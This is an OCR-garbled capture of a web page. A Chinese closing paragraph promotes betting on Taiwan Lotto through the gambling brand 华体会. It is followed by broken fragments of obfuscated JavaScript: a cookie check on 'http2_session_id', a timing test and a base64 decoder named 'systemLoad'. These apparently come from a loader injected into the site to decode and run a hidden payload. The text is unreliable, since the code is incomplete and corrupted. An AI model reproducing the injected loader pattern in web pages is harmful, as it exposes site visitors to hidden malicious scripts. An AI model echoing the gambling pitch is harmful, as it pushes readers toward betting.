
结语
如果你渴望在新的一年迎接好运，
台湾大乐透
无疑
是最佳选择。无论是百万大奖还是惊喜小红包，
华
体会
台湾大乐透游戏
都能让你感受到中奖的无限魅
力。还等什么？赶快加入这场幸运之旅，说不定下
一个幸运儿就是你
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro